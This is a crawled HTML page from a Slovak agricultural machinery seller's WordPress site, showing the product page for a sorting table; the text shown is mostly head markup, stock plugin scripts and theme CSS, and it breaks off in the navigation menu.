

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ngalsro.sk/products/triediaci-stol/
body_size: 62426
content:



<!DOCTYPE html>

<html class="no-js" lang="sk-SK">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.ngalsro.sk/xmlrpc.php">
<title>Triediaci stôl &#8211; Ngalsro</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Ngalsro &raquo;" href="http://www.ngalsro.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Ngalsro &raquo;" href="http://www.ngalsro.sk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ngalsro.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='http://www.ngalsro.sk/wp-includes/css/dashicons.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='al_product_styles-css'  href='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/css/al_product.min.css?1694883330&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='ic_range_slider-css'  href='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/range-slider/css/ion.rangeSlider.css?1694883314&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ngalsro.sk/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.ngalsro.sk/wp-includes/css/dist/block-library/theme.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='everlightbox-css'  href='http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/everlightbox.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-gridgallery-engine-css-css'  href='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgalleryengine.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/colorbox/colorbox.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='cornerstone-shortcodes-css'  href='http://www.ngalsro.sk/wp-content/plugins/cornerstone/assets/dist/css/site/style.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='http://www.ngalsro.sk/wp-content/themes/x/framework/dist/css/site/stacks/integrity-dark.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css'  href='http://www.ngalsro.sk/wp-content/themes/x/framework/legacy/cranium/dist/css/site/integrity-dark.css?ver=6.5.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/colorbox/jquery.colorbox-min.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var product_object = {"ajaxurl":"http:\/\/www.ngalsro.sk\/wp-admin\/admin-ajax.php","post_id":"1169","lightbox_settings":{"transition":"elastic","initialWidth":200,"maxWidth":"90%","maxHeight":"90%","rel":"gal"},"filter_button_label":"Filter","design_schemes":"green-box ic-design"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/product.min.js?1694883313&#038;ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/range-slider/ion.rangeSlider.min.js?1694883314&#038;ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ic_ajax = {"query_vars":"{\"page\":\"\",\"al_product\":\"triediaci-stol\",\"post_type\":\"al_product\",\"name\":\"triediaci-stol\"}","request_url":"http:\/\/www.ngalsro.sk\/products\/triediaci-stol\/","filters_reset_url":"","is_search":"","nonce":"f4049ddef9"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/product-ajax.min.js?1694883313&#038;ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=14.7'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=14.7'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/cornerstone/assets/dist/js/site/cs-head.js?ver=3.5.3'></script>
<link rel='https://api.w.org/' href='http://www.ngalsro.sk/wp-json/' />
<link rel="canonical" href="http://www.ngalsro.sk/products/triediaci-stol/" />
<link rel='shortlink' href='http://www.ngalsro.sk/?p=1169' />
<link rel="alternate" type="application/json+oembed" href="http://www.ngalsro.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ngalsro.sk%2Fproducts%2Ftriediaci-stol%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ngalsro.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ngalsro.sk%2Fproducts%2Ftriediaci-stol%2F&#038;format=xml" />
        <style>
        	@font-face {
				font-family: "everlightbox-icons";
				src: url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.eot");
				src: url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.eot?#iefix") format("embedded-opentype"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.woff") format("woff"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.ttf") format("truetype"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.svg#everlightbox-icons") format("svg");
				font-weight: normal;
				font-style: normal;

			}
            #everlightbox-slider .slide img,
            #everlightbox-slider .slide .everlightbox-video-container,
            #everlightbox-slider .slide .everlightbox-inline-container {
                max-width: calc(90% - 15px);
                max-height: calc(90% - 15px);
            }

            
            #everlightbox-slider .everlightbox-comments, 
            #everlightbox-slider .slide .everlightbox-button {
            	font-size: 24px;
            }


                        #everlightbox-slider .slide img {
                border-radius:4px;
            }
                    </style>
        <script>
            var __everlightbox_conf = {
                facebookIcon: false,
                twitterIcon: false,
                pinterestIcon: false,
                houzzIcon: false,
                googleplusIcon: false,
                tumblrIcon: false,
                facebookLike: false,
                downloadIcon: false,
                fullscreenIcon: false,
                keyboard: !false,
                loopAtEnd: false,
                closeBg: false,
                anchorButtonsToEdges: false,
                facebookComments: false,
                facebookCommentCount: false,
                facebookAppId: '1213605408691751'
            };
        </script>
    <link rel="icon" href="http://www.ngalsro.sk/wp-content/uploads/2026/01/cropped-ESTE-NASTAVIT-ngalfavicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.ngalsro.sk/wp-content/uploads/2026/01/cropped-ESTE-NASTAVIT-ngalfavicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.ngalsro.sk/wp-content/uploads/2026/01/cropped-ESTE-NASTAVIT-ngalfavicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.ngalsro.sk/wp-content/uploads/2026/01/cropped-ESTE-NASTAVIT-ngalfavicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*

Theme Name: X
Theme URI: http://theme.co/x/
Author: Themeco
Author URI: http://theme.co/
Description: An immensely powerful and endlessly customizable WordPress theme.
Version: 6.5.4
License: GNU General Public License v2.0
License URI: NaN
Text Domain: __x__

*/
.x-topbar {
	background-color: #fff;
}

.x-navbar {
	background-color: #fff;
}

.x-container {
    width: 100%;
    margin: 0 auto !important;
}

.entry-header {
    display: none;
}

.entry-wrap {
	padding: 0;
}

.entry-content {
	margin-top: 0;
}

.x-container.max {
  max-width: 100% !important;
  width: 100% !important;
}

.x-topbar {
	padding: 0 40px;
}

.x-navbar {
	padding: 0 20px;
}



.x-topbar .p-info {
	font-size: 17px;
	font-weight: bold;
	color: #2ECC40 !important;
	float: right;
	margin-left: 10px;

}


.wonderplugin-gridgallery-list a[href*="wordpress-gridgallery"] {
display: none;
}

.wonderplugin-gridgallery-item-title {
    font-size: 18px !important;
}

.uvod {
	font-weight: bold !important;
	max-width: 200px;
	margin: 0 auto;
}

 p.x-feature-box-text {
	font-size: 17px !important;
}

.x-colophon.bottom {
	background-color: #2ECC40 !important;
	font-size: 16px;
	color: #fff;
}

.i4ewOd-pzNkMb-haAclf {
        display: none !important;
}

.wpcf7-form {
	max-width: 500px;
	margin: 0 auto;
	background-color: rgba(0, 0, 0, 0.5);
	padding: 5px;
}

.wpcf7-form label {
	color: #fff;
	font-size: 18px;
}

.wpcf7-submit {
	background-color: transparent !important;
	color: #fff !important;
	border-radius: 0 !important;
}

.wpcf7-submit:hover {
	background-color: #2ECC40  !important;
	color: #fff !important;
	border-radius: 0 !important;
}

.x-logobar {
	background-color: #fff;
}

.x-header-landmark {
	display: none
}

.woocommerce-result-count {
	display: none;
}

.orderby {
	display: none;
}

.entry-wrap {
	background-color: #fff !important;
	color: black !important;
	box-shadow: none !important;
}

.flex-control-nav {
	position: relative;
	padding: 5px !important;
	text-align: left;

}


.flex-control-nav li img{
	height: 4em !important;
}


.woocommerce div.product .images {
	max-width: 500px !important;
}

.ic_tabs {
	display: none;
}

.catalog-header {
	color: #2ECC40;
	font-size: 20px;
}

.back-to-products {
	font-size: 18px !important;
}

.desktop .sub-menu {
	background: #fff;
}

.shortdesc  {
	border-bottom: 0 !important;
}

.x-accordion-inner {
	background-color: #fff;
}

.x-accordion-toggle {
	background-color: #2ECC40 !important;
	color: #fff !important;
	font-size: 16px !important;
}

.x-accordion-toggle:hover{
	color:#000 !important;
}

.back-to-products {
	display: none;
}

.sub-menu {
	font-size: 14px !important;
}



.sub-menu li a:hover {
	color: #fff !important;
}
		</style>
		<style>.site:before{content:"";display:block;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.75);z-index:-1;}.with-container{border:0;padding:0;}.light-text{font-weight:300;}.h-formatted{font-weight:300;line-height:1.1;}.h-formatted strong{display:block;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .x-nav > li:first-child > a{border:0;}.x-callout{font-size:16px;}.h-callout{margin-bottom:20px;font-size:25px;font-weight:300;line-height:1.3;color:#fff;}.h-callout strong{display:block;font-size:60px;font-weight:700;color:inherit;}.x-recent-posts-content{padding:20px;background-color:#09316d;}.x-recent-posts-content h3,.x-recent-posts-content .x-recent-posts-date{color:#fff;}.custom-cta{max-width:600px;margin:0 auto;border:0;color:#fff;background-color:rgba(9,49,109,1);box-shadow:none;}.custom-cta:before{border:inherit;background-color:inherit;box-shadow:inherit;}.s-feature{display:inline-block;width:50%;vertical-align:top;color:#fff;}.s-feature .x-feature-box-title{font-size:16px;color:#fff;}.auto-split-list{margin-bottom:0;}.auto-split-list img{float:left;display:block;width:50px;margin:0;}.auto-split-list h4{float:right;width:calc(100% - 65px);margin:0 0 0.25em;font-size:1em;}.auto-split-list p{float:right;width:calc(100% - 65px);margin:0;}textarea{max-height:150px;}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background:#fff;padding:20px 10px;border:none;}.x-btn,.button,[type="submit"]{font-weight:400;line-height:30px;text-shadow:none;}</style><style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(46,204,64);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(43,151,55);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(46,204,64);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(46,204,64);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(46,204,64);}.x-main{width:71.536945%;}.x-sidebar{width:23.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Varela Round",sans-serif;font-weight:400;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Varela Round",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:#999999;}.widget_text ol li a,.widget_text ul li a{color:rgb(46,204,64);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(43,151,55);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:hsl(0,0%,100%);}.widget_calendar #wp-calendar th{border-color:hsl(0,0%,100%);}.h-feature-headline span i{background-color:hsl(0,0%,100%);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:#999999;background-color:rgb(255,255,255);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Varela Round",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:400 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1500px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Varela Round",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:hsl(0,0%,100%);}.cfc-h-tx{color:hsl(0,0%,100%) !important;}.cfc-h-bd{border-color:hsl(0,0%,100%) !important;}.cfc-h-bg{background-color:hsl(0,0%,100%) !important;}.cfc-b-tx{color:#999999 !important;}.cfc-b-bd{border-color:#999999 !important;}.cfc-b-bg{background-color:#999999 !important;}.x-btn,.button,[type="submit"]{color:#ed1d24;border-color:hsl(0,0%,100%);background-color:hsl(0,0%,100%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:0.25em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:hsl(0,100%,17%);background-color:hsl(0,100%,18%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info a:hover,.x-widgetbar .widget ul li a:hover{color:rgb(46,204,64);}.x-topbar .p-info,.x-topbar .p-info a,.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li > a,.x-breadcrumb-wrap a,.x-breadcrumbs .delimiter{color:rgb(0,0,0);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:rgb(46,204,64);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a{box-shadow:inset 0 4px 0 0 rgb(46,204,64);}.x-navbar .desktop .x-nav > li > a{height:80px;padding-top:32px;}.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:1px;}.x-navbar .desktop .x-nav > li ul{top:65px;;}@media (max-width:979px){.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:0;}}body.x-navbar-fixed-top-active .x-navbar-wrap{height:80px;}.x-navbar-inner{min-height:80px;}.x-brand{margin-top:0px;font-family:"Lato",sans-serif;font-size:42px;font-style:normal;font-weight:700;letter-spacing:-0.035em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:425px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Raleway",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.085em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:14px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:20px;padding-right:20px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.085em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:21px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}</style><style id="cornerstone-generated-css">#cs-content .x-accordion,#cs-content .x-alert,#cs-content .x-audio,#cs-content .x-author-box,#cs-content .x-base-margin,#cs-content .x-block-grid,#cs-content .x-card-outer,#cs-content .x-code,#cs-content .x-columnize,#cs-content .x-entry-share,#cs-content div.x-feature-box,#cs-content .x-feature-list,#cs-content .x-flexslider-shortcode-container,#cs-content .x-gap,#cs-content .x-img,#cs-content .x-map,#cs-content .x-promo,#cs-content .x-prompt,#cs-content .x-recent-posts,#cs-content .x-section,#cs-content .x-skill-bar,#cs-content .x-tab-content,#cs-content .x-video{margin-bottom:1.5em;}#cs-content .x-blockquote:not(.x-pullquote),#cs-content .x-callout,#cs-content .x-hr,#cs-content .x-pricing-table{margin-top:1.5em;margin-bottom:1.5em;}@media (max-width:767px){#cs-content .x-pullquote.left,#cs-content .x-pullquote.right{margin-top:1.5em;margin-bottom:1.5em;}}@media (max-width:480px){#cs-content .x-toc.left,#cs-content .x-toc.right{margin-bottom:1.5em;}}#cs-content .x-container.width{width:88%;}#cs-content .x-container.max{max-width:1200px;}#cs-content .x-accordion-heading .x-accordion-toggle.collapsed,#cs-content .x-nav-tabs > li > a,#cs-content .x-recent-posts .h-recent-posts,#cs-content .x-recent-posts .x-recent-posts-date{color:#272727;}#cs-content .x-accordion-heading .x-accordion-toggle.collapsed:hover,#cs-content .x-accordion-heading .x-accordion-toggle,#cs-content .x-nav-tabs > li > a:hover,#cs-content .x-nav-tabs > .active > a,#cs-content .x-nav-tabs > .active > a:hover,#cs-content .x-recent-posts a:hover .h-recent-posts{color:#ff2a13;}#cs-content a.x-img-thumbnail:hover{border-color:#ff2a13;}#cs-content .x-dropcap,#cs-content .x-highlight,#cs-content .x-pricing-column.featured h2,#cs-content .x-recent-posts .x-recent-posts-img:after{background-color:#ff2a13;}#cs-content .x-btn{color:#ffffff;border-color:#ac1100;background-color:#ff2a13;margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);border-radius:0.25em;}#cs-content a.x-btn:hover{color:#ffffff;border-color:#600900;background-color:#ef2201;margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}#cs-content .x-btn.x-btn-real,#cs-content .x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}#cs-content .x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}#cs-content .x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}#cs-content .x-btn.x-btn-flat,#cs-content .x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}#cs-content .x-btn.x-btn-transparent,#cs-content .x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}</style><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Varela+Round:400,400i,700,700i|Lato:700|Raleway:500&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext,greek,greek-ext,vietnamese,vietnamese-ext" type="text/css" media="all" data-x-google-fonts /></head>

<body class="al_product-template-default single-al_product postid-1169 ecommerce-product-catalog type-page page page-template-default x-integrity x-integrity-dark x-full-width-layout-active x-full-width-active x-child-theme-active x-navbar-fixed-top-active x-v6_5_4 cornerstone-v3_5_3">

  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">stroje@ngalsro.sk Tel: 00421 948 215 680</p>
            <div class="x-social-global"><a href="https://www.facebook.com/Ngal-sro-1298830560133596/" class="facebook" title="Facebook" target="_blank"><i class="x-icon-facebook-square" data-x-icon-b="&#xf082;" aria-hidden="true"></i></a></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.ngalsro.sk/" class="x-brand img">
  <img src="/wp-content/uploads/2019/03/logo2-2.png" alt="Ngalsro"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="http://www.ngalsro.sk/"><span>Úvod</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.ngalsro.sk/onas/"><span>O nás</span></a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427"><a href="http://www.ngalsro.sk/produkty/"><span>Produkty</span></a>
<ul class="sub-menu">
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469"><a href="#"><span>Traktory</span></a>
	<ul class="sub-menu">
		<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="http://www.ngalsro.sk/produkty/traktory/malotraktory-farmtrac/"><span>Malotraktory FARMTRAC</span></a></li>
